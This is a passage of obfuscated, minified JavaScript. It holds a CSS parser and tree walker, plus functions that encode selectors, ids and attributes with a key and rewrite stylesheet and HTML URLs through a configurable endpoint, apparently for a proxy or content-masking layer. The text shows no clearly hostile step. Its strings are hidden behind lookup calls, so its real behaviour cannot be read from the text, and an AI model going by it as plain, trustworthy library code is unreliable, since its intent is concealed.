-limit-last":t(1840),"-webkit-background-clip":t(3087),"-webkit-column-break-after":t(1275),"-webkit-column-break-before":t(1275),"-webkit-column-break-inside":t(1275),"-webkit-font-smoothing":t(2537),"-webkit-mask-box-image":t(1530),"-webkit-print-color-adjust":t(2853),"-webkit-text-security":t(3281),"-webkit-user-drag":t(1226),"-webkit-user-select":t(556),"alignment-baseline":t(1583),"baseline-shift":t(2129),behavior:t(1083),cue:t(2929),"cue-after":t(1211),"cue-before":t(1211),"glyph-orientation-horizontal":t(811),"glyph-orientation-vertical":t(811),kerning:t(1155),pause:t(1941),"pause-after":t(1905),"pause-before":t(1905),rest:t(2939),"rest-after":t(1905),"rest-before":t(1905),src:t(2014),speak:t(2351),"speak-as":t(613),"unicode-range":t(1466),"voice-balance":t(1609),"voice-duration":t(3353),"voice-family":t(2013),"voice-pitch":t(1224),"voice-range":t(1224),"voice-rate":t(1245),"voice-stress":t(3342),"voice-volume":t(3151),"white-space-trim":t(854)},atrules:{charset:{prelude:t(416),descriptors:null},"counter-style":{prelude:t(2070),descriptors:{"additive-symbols":t(1031),fallback:t(2070),negative:t(1720),pad:t(2065),prefix:t(2249),range:t(651),"speak-as":t(2786),suffix:t(2249),symbols:t(1335),system:t(1696)}},document:{prelude:t(1772),descriptors:null},"font-palette-values":{prelude:t(1512),descriptors:{"base-palette":t(976),"font-family":t(1260),"override-colors":t(1334)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2834),"descent-override":t(2834),"font-display":t(2630),"font-family":t(1761),"font-feature-settings":t(990),"font-variation-settings":t(645),"font-stretch":t(578),"font-style":t(2829),"font-weight":t(1480),"line-gap-override":t(2834),"size-adjust":t(2316),src:t(2014),"unicode-range":t(1466)}},"font-feature-values":{prelude:t(1260),descriptors:null},import:{prelude:t(1436),descriptors:null},keyframes:{prelude:t(3153),descriptors:null},layer:{prelude:t(2745),descriptors:null},media:{prelude:t(3377),descriptors:null},namespace:{prelude:t(1593),descriptors:null},page:{prelude:t(3369),descriptors:{bleed:t(1315),marks:t(1222),"page-orientation":t(1397),size:t(3185)}},"position-try":{prelude:t(1512),descriptors:{top:t(379),left:t(1798),bottom:t(2785),right:t(815),"inset-block-start":t(2359),"inset-block-end":t(579),"inset-inline-start":t(1881),"inset-inline-end":t(2465),"inset-block":t(2107),"inset-inline":t(2262),inset:t(2155),"margin-top":t(2695),"margin-left":t(1319),"margin-bottom":t(1024),"margin-right":t(2921),"margin-block-start":t(1746),"margin-block-end":t(3247),"margin-inline-start":t(3295),"margin-inline-end":t(1541),margin:t(2100),"margin-block":t(2941),"margin-inline":t(1267),width:t(1473),height:t(964),"min-width":t(2866),"min-height":t(2281),"max-width":t(1843),"max-height":t(1917),"block-size":t(1642),"inline-size":t(1542),"min-block-size":t(1221),"min-inline-size":t(2674),"max-block-size":t(519),"max-inline-size":t(2381),"align-self":t(655),"justify-self":t(2170)}},property:{prelude:t(2589),descriptors:{syntax:t(416),inherits:t(1994),"initial-value":t(2190)}},scope:{prelude:t(2384),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(3096),descriptors:null},container:{prelude:t(1780),descriptors:null},nest:{prelude:t(3334),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(1435)]){case Lt:return this[n(2062)]();case Ht:return this[n(1943)]();case Xt:return this[n(845)](this[n(2830)],e[n(2334)]);case qt:return this[n(2597)](this[n(2830)],e[n(2334)]);case Ct:return this[n(2163)]();case Ut:return this[n(2374)]();case Ot:return this[n(1195)]();case jt:return this[n(1482)]();case Tt:return this[n(892)](this[n(1608)],this[n(366)],n(1634))?this[n(464)]():this[n(1250)](this[n(2830)],e[n(2334)]);case Bt:return this[n(464)]();case Et:return this[n(369)](this[n(1608)],117)&&this[n(369)](this[n(1608)]+1,43)?this[n(571)]():this[n(927)]();case It:{const t=this[n(351)](this[n(1608)]);if(47===t||42===t||43===t||45===t)return this[n(1943)]();35===t&&this[n(980)](n(1146),this[n(1608)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(2350)]&&r(2201)!==n[r(2350)][r(1494)]&&null!==e&&r(2201)!==e[r(1494)]&&n[r(3071)]({type:r(2201),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1435)]){case qt:return this[e(1051)]();case Lt:return this[e(536)]();case Rt:return this[e(2081)](1)===Rt?this[e(2456)]():this[e(2554)]();case Et:return this[e(801)]();case jt:case Ot:return this[e(1195)]();case Ut:46===this[e(351)](this[e(1608)])&&this[e(980)](e(2832),this[e(1608)]+1);break;case It:switch(this[e(351)](this[e(1608)])){case 43:case 62:case 126:case 47:return this[e(2201)]();case 46:return this[e(1121)]();case 42:case 124:return this[e(801)]();case 35:return this[e(536)]();case 38:return this[e(3115)]()}}}};function Tl(e){const n=t;return null!==e&&n(1943)===e[n(1494)]&&("-"===e[n(1422)][e[n(1422)][n(1659)]-1]||"+"===e[n(1422)][e[n(1422)][n(1659)]-1])}const Nl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(1422)]=" "+e[r(1422)]),Tl(n[r(2350)])&&(n[r(2350)][r(1422)]+=" ")},expression:function(){const e=t;return this[e(2304)](this[e(400)](null,!1))},var:function(){const e=t,n=this[e(1700)]();if(this[e(570)](),n[e(3071)](this[e(927)]()),this[e(570)](),this[e(1435)]===Ht){n[e(3071)](this[e(1943)]());const t=this[e(2710)],r=this[e(829)]?this[e(1104)](null):this[e(400)](this[e(2508)],!1);if(e(1104)===r[e(1494)]&&r[e(402)][e(1717)])for(let n=t-this[e(2710)];n<=0;n++)if(this[e(2081)](n)===Wt){r[e(402)][e(2254)]({type:e(383),loc:null,value:" "});break}n[e(3071)](r)}return n}},Ll=new Set([t(1644),t(2193),t(1237),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(1700)]();if(this[e(1435)]===Et){const t=this[e(2850)](this[e(1608)],this[e(366)]);Ll[e(1049)](t[e(1665)]())||n[e(3071)](this[e(927)]())}return n[e(3071)](this[e(3356)](e(1860))),n},block(e=!1){return this[t(1398)](e)}}},Bl={parse:{prelude:null,block(){return this[t(1398)](!0)}}};function Il(e,n){const r=t;return this[r(1284)]((()=>{const t=r;try{return e[t(2965)](this)}finally{this[t(570)](),this[t(2848)](0)!==Zt&&this[t(980)]()}}),n||(()=>this[r(400)](null,!0)))}const jl={layer(){const e=t;this[e(570)]();const n=this[e(1700)](),r=Il[e(2965)](this,this[e(401)]);return e(400)===r[e(1494)]&&""===r[e(1422)]||n[e(3071)](r),n},supports(){const e=t;this[e(570)]();const n=this[e(1700)](),r=Il[e(2965)](this,this[e(1836)],(()=>Il[e(2965)](this,(()=>this[e(3356)](e(1166))))));return e(400)===r[e(1494)]&&""===r[e(1422)]||n[e(3071)](r),n}},Ol={container:Cl,"font-face":Bl,import:{parse:{prelude(){const e=t,n=this[e(1700)]();switch(this[e(1435)]){case Ct:n[e(3071)](this[e(2163)]());break;case Bt:case Tt:n[e(3071)](this[e(464)]());break;default:this[e(980)](e(2118))}return this[e(570)](),this[e(1435)]===Et&&this[e(892)](this[e(1608)],this[e(366)],e(3270))?n[e(3071)](this[e(927)]()):this[e(1435)]===Tt&&this[e(892)](this[e(1608)],this[e(366)],e(2184))&&n[e(3071)](this[e(1250)](null,jl)),this[e(570)](),this[e(1435)]===Tt&&this[e(892)](this[e(1608)],this[e(366)],e(844))&&n[e(3071)](this[e(1250)](null,jl)),this[e(2848)](0)!==Et&&this[e(2848)](0)!==Xt||n[e(3071)](this[e(3127)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2304)](this[e(1483)]())},block(){return this[t(1398)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2304)](this[e(3127)]())},block(e=!1){return this[t(1398)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2304)](this[e(2011)]())},block(){return this[t(1398)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2304)](this[e(2011)]())},block(){return this[t(1398)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2304)](this[e(669)]())},block(e=!1){return this[t(1398)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(1398)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2304)](this[e(3356)](e(1166)))},block(e=!1){return this[t(1398)](e)}}}},Ul={parse(){const e=t;return this[e(2304)](this[e(2011)]())}},Wl={parse(){const e=t;return this[e(2304)](this[e(2069)]())}},Dl={parse(){const e=t;return this[e(2304)](this[e(927)]())}},Fl={parse:function(){const e=t,n=this[e(1700)]();this[e(570)]();t:for(;!this[e(2411)];){switch(this[e(1435)]){case Et:n[e(3071)](this[e(927)]());break;case Ct:n[e(3071)](this[e(2163)]());break;case Ht:n[e(3071)](this[e(1943)]());break;case Zt:break t;default:this[e(980)](e(3109))}this[e(570)]()}return n}},Rl={parse(){const e=t;return this[e(2304)](this[e(1378)]())}},Pl={dir:Dl,has:Ul,lang:Fl,matches:Ul,is:Ul,"-moz-any":Ul,"-webkit-any":Ul,where:Ul,not:Ul,"nth-child":Rl,"nth-last-child":Rl,"nth-last-of-type":Rl,"nth-of-type":Rl,slotted:Wl,host:Wl,"host-context":Wl},Hl=function n(r){const i=t,o=function(t){const e=a1x;let n="",r=e(385),i=!1,o=Fe,s=!1;const a=new Me,c=Object[e(3149)](new Ce,function(t){const n=e,r={context:Object[n(1130)](null),features:Object[n(3149)](Object[n(1130)](null),t[n(1999)]),scope:Object[n(3149)](Object[n(1130)](null),t[n(1880)]),atrule:Pe(t[n(3107)]),pseudo:Pe(t[n(3286)]),node:Pe(t[n(1248)])};for(const[e,i]of Object[n(1580)](t[n(1658)]))switch(typeof i){case n(1465):r[n(910)][e]=i;break;case n(2363):r[n(910)][e]=Re(i)}return{config:r,...r,...r[n(1248)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:De,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new je,createSingleNodeList:t=>(new je)[e(2254)](t),getFirstListNode:t=>t&&t[e(2382)],getLastListNode:t=>t&&t[e(2350)],parseWithFallback(t,n){const r=e,i=this[r(2710)];try{return t[r(2965)](this)}catch(t){if(s)throw t;this[r(2451)](i-this[r(2710)]);const e=n[r(2965)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2081)](t++),r!==Wt&&r!==Gt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1659)]?n[e(351)](t):0,substring:(t,r)=>n[e(2850)](t,r),substrToCursor(t){const n=e;return this[n(2769)][n(2850)](t,this[n(1608)])},cmpChar:(t,e)=>fe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1608)];return this[n(1967)](t),this[n(592)](r)},consumeFunctionName(){const t=e,r=n[t(2850)](this[t(1608)],this[t(366)]-1);return this[t(1967)](Tt),r},consumeNumber(t){const r=e,i=n[r(2850)](this[r(1608)],xe(n,this[r(1608)]));return this[r(1967)](t),i},eat(t){const n=e;if(this[n(1435)]!==t){const e=ze[t][n(649)](0,-6)[n(1370)](/-/g," ")[n(1370)](/^./,(t=>t[n(3246)]()));let r=(/[[\](){}]/[n(2903)](e)?'"'+e+'"':e)+n(581),i=this[n(1608)];switch(t){case Et:this[n(1435)]===Tt||this[n(1435)]===Bt?(i=this[n(366)]-1,r=n(3397)):r=n(2832);break;case Lt:this[n(2728)](35)&&(this[n(2202)](),i++,r=n(2605));break;case Ot:this[n(1435)]===jt&&(i=this[n(366)],r=n(2623))}this[n(980)](r,i)}this[n(2202)]()},eatIdent(t){const n=e;this[n(1435)]===Et&&!1!==this[n(1018)](0,t)||this[n(980)](n(1829)+t+n(2969)),this[n(2202)]()},eatDelim(t){const n=e;this[n(2728)](t)||this[n(980)](n(1109)+String[n(1164)](t)+n(2969)),this[n(2202)]()},getLocation:(t,n)=>i?a[e(1217)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2713)](t),i=this[n(946)](t);return a[n(1217)](null!==e?e[n(1617)][n(1409)][n(1249)]-a[n(471)]:this[n(1608)],null!==i?i[n(1617)][n(1191)][n(1249)]-a[n(471)]:this[n(1608)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1659)]?a[i(1831)](r):this[i(2411)]?a[i(1831)](function(t,e){const n=i;for(;e>=0&&oe(t[n(351)](e));e--);return e+1}(n,n[i(1659)]-1)):a[i(1831)](this[i(1608)]);throw new We(t||i(814),n,o[i(1249)],o[i(1560)],o[i(2414)],a[i(3122)],a[i(2335)])}});return Object[e(3149)]((function(t,l){const u=e;n=t,l=l||{},c[u(2006)](n,Be),a[u(2006)](n,l[u(1249)],l[u(1560)],l[u(2414)]),r=l[u(555)]||u(385),i=Boolean(l[u(627)]),o=u(1465)==typeof l[u(2920)]?l[u(2920)]:Fe,s=!1,c[u(2607)]=!(u(2607)in l)||Boolean(l[u(2607)]),c[u(3132)]=!(u(3132)in l)||Boolean(l[u(3132)]),c[u(681)]=!(u(681)in l)||Boolean(l[u(681)]),c[u(829)]=u(829)in l&&Boolean(l[u(829)]);const{context:d=u(2662),onComment:h}=l;if(d in c[u(910)]==0)throw new Error(u(1779)+d+"`");u(1465)==typeof h&&c[u(3063)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(1831)](e,r),o=ge(n,r-2,r,"*/")?n[i(649)](e+2,r-2):n[i(649)](e+2,r);h(o,t)}}));const m=c[u(910)][d][u(2965)](c,l);return c[u(2411)]||c[u(980)](),m}),{SyntaxError:We,config:c[e(337)]})}(r),s=function(t){const e=a1x,n=function(t){const e=a1x,n={};for(const r in t[e(1248)])if($e[e(2965)](t[e(1248)],r)){const i=t[e(1248)][r];if(!i[e(1272)])throw new Error(e(407)+r+e(352));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(455)),s=Symbol(e(2055));for(const t in n)$e[e(2965)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1x,i=h[r(2965)](g,t,e,n);return i===o||i!==s&&(!(!p[r(848)](t[r(1494)])||!p[t[r(1494)]](t,g,d,f))||m[r(2965)](g,t,e,n)===o)}let h=tn,m=tn,p=r,f=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1465)==typeof l)h=l;else if(l&&(h=en(l[u(1032)]),m=en(l[u(1660)]),l[u(1023)]&&(p=i),l[u(3032)])){if(a[u(848)](l[u(3032)]))p=l[u(1023)]?c[l[u(3032)]]:a[l[u(3032)]];else if(!n[u(848)](l[u(3032)]))throw new Error(u(1988)+l[u(3032)]+u(847)+Object[u(2243)](n)[u(727)]()[u(998)](", ")+")");h=nn(h,l[u(3032)]),m=nn(m,l[u(3032)])}if(h===tn&&m===tn)throw new Error(u(639));d(t)};return l[e(2417)]=o,l[e(2451)]=s,l[e(2367)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1x(2965)](this,t,r,i))return n=t,o})),n},l[e(1106)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1x(2965)](this,t,r,i))return n=t,o}}),n},l[e(692)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1x;e[o(2965)](this,t,r,i)&&n[o(3071)](t)})),n},l}(r),a=function(t){const n=a1x,r=new Map;for(let[e,i]of Object[n(1580)](t[n(1248)]))n(1465)==typeof(i[n(2237)]||i)&&r[n(1346)](e,i[n(2237)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1x;if(!r[e(1049)](t[e(1494)]))throw new Error(e(3069)+t[e(1494)]);r[e(559)](t[e(1494)])[e(2965)](l,t)},tokenBefore:Ge,token(t,e){const n=a1x;a=this[n(2389)](a,t,e),this[n(985)](e,t,!1),t===It&&92===e[n(351)](0)&&this[n(985)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(1465)==typeof i[o(589)]&&(c=i[o(589)](c)),i[o(979)]&&(c=function(t){const e=o,n=new He.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1248)];t[e(1248)]=function(t){const o=e;if(t[o(1617)]&&t[o(1617)][o(1409)]&&qe[o(1049)](t[o(1494)])){const e=t[o(1617)][o(1409)][o(1560)],d=t[o(1617)][o(1409)][o(2414)]-1;i[o(1560)]===e&&i[o(2414)]===d||(i[o(1560)]=e,i[o(2414)]=d,r[o(1560)]=c,r[o(2414)]=l,u&&(u=!1,r[o(1560)]===s[o(1560)]&&r[o(2414)]===s[o(2414)]||n[o(1274)](a)),u=!0,n[o(1274)]({source:t[o(1617)][o(2769)],original:i,generated:r}))}d[o(2965)](this,t),u&&qe[o(1049)](t[o(1494)])&&(s[o(1560)]=c,s[o(2414)]=l)};const h=t[e(985)];t[e(985)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1659)];e++)10===t[i(351)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1362)];return t[e(1362)]=function(){return u&&n[e(1274)](a),{css:m(),map:n}},t}(c)),i[o(1896)]in e&&(c[o(2389)]=e[i[o(1896)]]));const l={node:t=>c[o(1248)](t),children:Ye,token:(t,e)=>c[o(2033)](t,e),tokenize:Ke};return c[o(1248)](t),c[o(1362)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1x;t[e(402)]&&t[e(402)]instanceof je==0&&(t[e(402)]=(new je)[e(1499)](t[e(402)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1x;t[e(402)]&&t[e(402)]instanceof je&&(t[e(402)]=t[e(402)][e(3309)]())}}),t)}),u={lexer:null,createLexer:t=>new Yr(t,u,u[i(836)][i(1272)]),tokenize:Be,parse:o,generate:a,walk:s,find:s[i(2367)],findLast:s[i(1106)],findAll:s[i(692)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(1465)==typeof t?t(o):ti(o,t))}};var d;return u[i(836)]=new Yr({generic:r[i(1306)],cssWideKeywords:r[i(2682)],units:r[i(1909)],types:r[i(2453)],atrules:r[i(415)],properties:r[i(3257)],node:r[i(1248)]},u),u}(ti({},{..._l,parseContext:{default:t(1784),stylesheet:t(1784),atrule:t(1440),atrulePrelude(e){const n=t;return this[n(2940)](e[n(3107)]?String(e[n(3107)]):null)},mediaQueryList:t(3127),mediaQuery:t(3393),condition(e){const n=t;return this[n(3356)](e[n(713)])},rule:t(2422),selectorList:t(2011),selector:t(2069),block(){return this[t(1398)](!0)},declarationList:t(2246),declaration:t(1836),value:t(1104)},features:{supports:{selector(){return this[t(2069)]()}},container:{style(){return this[t(1836)]()}}},scope:et,atrule:Ol,pseudo:Pl,node:nt,node:tt})),{tokenize:ql,parse:Vl,generate:Xl,lexer:Zl,createLexer:Jl,walk:Ql,find:Gl,findLast:Yl,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Hl;var nu=z(5281);const ru=e=>e[t(742)](t(797))||e[t(742)](t(1794))?e=(e=(e=(e=e[t(1370)](/(^width\s*:)/g,t(3008)))[t(1370)](/([^-]width\s*:)/g,t(3008)))[t(1370)](/(^height\s*:)/g,t(3008)))[t(1370)](/([^-]height\s*:)/g,t(3008)):e;function iu(e){const n=t;try{return new Blob([e])[n(778)]}catch{return n(1932)!=typeof TextEncoder?(new TextEncoder)[n(2825)](e)[n(1659)]:2*e[n(1659)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(1659)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(559)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(1346)](t,i),r=a,0))},has:t=>n[e(1049)](t),delete(t){const i=e;if(!n[i(1049)](t))return!1;const o=n[i(559)](t);return n[i(2080)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(2955)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(372)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return pu({protectUrlContext:r,stylesheet:i,direction:n(1949),context:n(756),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(1932)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(559)](i);return u||(u=pu({protectUrlContext:r,stylesheet:i,direction:n(1949),context:n(1616),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1346)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(372)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return pu({protectUrlContext:r,stylesheet:i,context:n(1422),direction:n(1949),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(1659)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(649)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(649)](o+4):t}else n=r(n);return n}function pu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1949)===e[n(454)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(372)],isPageLevel:u}=e;o=t=>e[n(2596)]&&!e[n(2596)](t)?t:(0,nu.md)(t[n(3156)]("\\")[n(998)](""),i),s=function(o){const s=n;let a=arguments[s(1659)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(464)];return o[s(1431)]("{{")&&o[s(1485)]("}}")?o:o[s(1431)](".")&&!o[s(1431)]("./")&&!o[s(1431)](s(3098))||o[s(1431)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(2596)],attributeFilter:e[s(2909)]}):e[s(3157)]&&!e[s(3157)](o)?o:(u&&a===ht.MN[s(2126)]&&(a=ht.MN[s(1927)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(1068)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2909)]&&!e[n(2909)](t)?t:n(1523)[n(2008)]((0,nu.md)(t[n(649)](5),i)[n(1665)]()),c=t=>e[n(2884)]&&e[n(2884)](t)?n(1946)+(0,nu.md)(t[n(1665)](),i):t}else n(1385)===e[n(454)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2784)]:t,a=t=>(0,nu._)(t[n(649)](5))?n(1523)+(0,nu.ks)(t[n(649)](5)[n(1665)]()):t,c=t=>t[n(1431)](n(1946))&&(0,nu._)(t[n(649)](3))?(0,nu.ks)(t[n(649)](3)):t):n(480)===e[n(454)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1029)])[r(1068)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Ql(u,{enter(t){const r=n;var i,u,d,h,m,p,f;l[r(3071)](t);const g=l[r(1659)]>=3&&r(3389)===l[l[r(1659)]-3][r(1193)];if(r(536)===t[r(1494)])t[r(1193)]=o(t[r(1193)]);else if(r(1121)===t[r(1494)])t[r(1193)]=o(t[r(1193)]);else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&t[r(1193)][r(1193)][r(1431)](r(1523)))t[r(1193)][r(1193)]=a(t[r(1193)][r(1193)]);else if(r(1051)!==t[r(1494)]||r(927)!==t[r(1193)][r(1494)]||"id"!==t[r(1193)][r(1193)]&&r(3392)!==t[r(1193)][r(1193)]&&r(620)!==t[r(1193)][r(1193)]||r(2163)!==(null===(i=t[r(1422)])||void 0===i?void 0:i[r(1494)]))if(r(1051)!==t[r(1494)]||r(927)!==t[r(1193)][r(1494)]||r(797)!==t[r(1193)][r(1193)]&&r(1794)!==t[r(1193)][r(1193)]||r(2163)!==(null===(u=t[r(1422)])||void 0===u?void 0:u[r(1494)]))if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&r(1090)===t[r(1193)][r(1193)]&&r(2163)===(null===(d=t[r(1422)])||void 0===d?void 0:d[r(1494)])&&(t[r(1422)][r(1422)][r(742)](r(797))||t[r(1422)][r(1422)][r(742)](r(1794)))){if(r(1949)===e[r(454)]){const e=ru(t[r(1422)][r(1422)]);e!==t[r(1422)][r(1422)]&&(t[r(1422)][r(1422)]=t[r(1422)][r(1422)]+", "+e)}else if(r(1385)===e[r(454)]){const e=(b=t[r(1422)][r(1422)])[r(742)](r(797))||b[r(742)](r(1794))?b=(b=(b=(b=b[r(1370)](/(^width\s*:)   /g,"$1"))[r(1370)](/([^-]width\s*:)   /g,"$1"))[r(1370)](/(^height\s*:)   /g,"$1"))[r(1370)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(1422)][r(1422)]&&(t[r(1422)][r(1422)]=e)}}else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&r(1006)===t[r(1193)][r(1193)]&&r(2163)===(null===(h=t[r(1422)])||void 0===h?void 0:h[r(1494)]))r(1949)===e[r(454)]?t[r(1422)][r(1422)]=mu(t[r(2083)],t[r(1422)][r(1422)],o):t[r(1422)][r(1422)]=o(t[r(1422)][r(1422)]);else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&"id"===t[r(1193)][r(1193)]&&r(927)===(null===(m=t[r(1422)])||void 0===m?void 0:m[r(1494)]))r(1949)===e[r(454)]?t[r(1422)][r(1193)]=mu(t[r(2083)],t[r(1422)][r(1193)],o):t[r(1422)][r(1193)]=o(t[r(1422)][r(1193)]);else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&r(3048)===t[r(1193)][r(1193)]&&r(927)===(null===(p=t[r(1422)])||void 0===p?void 0:p[r(1494)]))e[r(454)],t[r(1193)][r(1193)]=o(t[r(1193)][r(1193)]);else if(r(1051)===t[r(1494)]&&r(927)===t[r(1193)][r(1494)]&&r(2873)===t[r(1193)][r(1193)]&&r(2163)===(null===(f=t[r(1422)])||void 0===f?void 0:f[r(1494)]))r(1949)===e[r(454)]?t[r(1422)][r(1422)]=mu(t[r(2083)],t[r(1422)][r(1422)],o):t[r(1422)][r(1422)]=o(t[r(1422)][r(1422)]);else if(g&&r(2163)===t[r(1494)])t[r(1422)]=s(t[r(1422)],ht.MN[r(2126)]);else if(r(464)===t[r(1494)])t[r(1422)]=s(t[r(1422)],g?ht.MN[r(2126)]:ht.MN[r(464)]);else if(r(2422)===t[r(1494)])t[r(1225)][r(402)][r(2074)]((t=>{const n=r;n(400)===t[n(1494)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2903)](t[n(1422)])&&(t[n(1422)]=pu({...e,stylesheet:t[n(1422)],context:n(756)}))}));else if(r(400)===t[r(1494)]&&t[r(1422)][r(2079)]()[r(1431)](r(1634))&&t[r(1422)][r(2079)]()[r(1485)](")")){const e=t[r(1422)][r(2079)]()[r(649)](4,-1)[r(2079)](),n=e[r(1243)](/^'(.*)'$/),i=e[r(1243)](/^"(.*)"$/);let o="";o=n?"'"[r(2008)](s(n[1],ht.MN[r(464)]),"'"):i?'"'[r(2008)](s(i[1],ht.MN[r(464)]),'"'):s(e,ht.MN[r(464)]),t[r(1422)]=t[r(1422)][r(1370)](e,o)}else r(801)===t[r(1494)]&&(t[r(1193)]=c(t[r(1193)]));else r(1949)===e[r(454)]?t[r(1422)][r(1422)]=r(3358)+t[r(1422)][r(1422)]:t[r(1422)][r(1422)]=t[r(1422)][r(1422)][r(1431)](r(3358))?t[r(1422)][r(1422)][r(649)](3):t[r(1422)][r(1422)];else r(1949)===e[r(454)]?t[r(1422)][r(1422)]=mu(t[r(2083)],t[r(1422)][r(1422)],o):t[r(1422)][r(1422)]=o(t[r(1422)][r(1422)]);var b},leave(t){l[n(1771)]()}}),Xl(u)}z(6411);const fu=[],gu={};var bu=z(5879);const wu=e=>zt.A[t(559)]()[t(3064)][t(2965)](e,/[A-Z]/g,(e=>"-"[t(2008)](e[t(1665)]())));var vu=z(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2016)](),!s[n(742)]("<"))return s;s[n(742)](n(1295))&&(s=zt.A[n(559)](i)[n(3064)][n(2965)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(1886)]),h=zt.A[n(559)](i)[n(3228)][n(2965)](d,s,n(1722)),m=h[n(2956)](n(743)),p=(null==m?void 0:m[n(2470)](n(1068)))||a||zt.A[n(559)](i)[n(3077)][n(559)][n(2506)](i[n(2520)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:p,idFilter:c,urlFilter:l,attributeFilter:u});const 